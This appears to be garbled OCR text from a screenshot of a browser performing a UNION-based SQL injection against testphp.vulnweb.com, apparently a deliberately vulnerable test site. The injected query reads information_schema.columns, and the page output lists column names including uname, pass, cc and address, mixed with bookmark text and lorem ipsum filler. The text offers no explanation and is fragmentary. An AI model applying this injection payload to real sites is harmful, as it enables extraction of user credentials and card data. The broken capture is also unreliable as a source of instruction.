 pictures
testphp.vulnweb.com/listproducts.php?artist=1 union select 1,column_name,3,4,5,6,7,8,9,10,11 from information_schema.columns where
80%
Getting Started Lenovo Support Lenovo McAfee UFreeGames - Play No...
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
7
uname
painted by: 9
comment on this picture
7
pass
painted by: 9
comment on this picture
7
cc
painted by: 9
comment on this picture
7
address